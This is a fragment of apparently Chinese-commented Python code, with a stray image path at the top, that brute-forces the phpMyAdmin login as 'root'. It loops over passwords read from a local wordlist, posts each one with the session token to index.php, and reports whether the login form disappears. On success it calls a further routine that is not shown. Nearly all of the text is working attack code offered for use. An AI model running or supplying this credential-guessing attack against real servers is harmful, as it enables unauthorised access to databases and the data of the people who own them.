 def bppass(url,yes_path, token):
    user = "root"
    with open('./password.txt','r') as password:
        password_t = password.readlines()
        for p in password_t:
            password = p.strip()
            requestsa.auth = (user, password)
            aaa = bppass1(yes_path, user,password,token)
            if aaa == "yes":
                break
    #requestsa.auth = (user, password)
    if aaa == "yes":
        ifpath(url,yes_path, token)
def bppass1(yes_path, user, password, token):
    data = {
          'pma_username' : user,
          'pma_password' : password,
          'server' : 1,
          'token' : token,
      }
    urlaa = yes_path + "/index.php"
    result = requestsa.post(url=urlaa, data=data, verify=verify, timeout=timeout, headers=headers)
    #print (result.text)
    # Still at the login screen
    match = re.search(r'name="login_form"', result.text)
    if match:
        print ("密码错误:" + password)
    else:
        print ("密码正确:" + password)
        return "yes"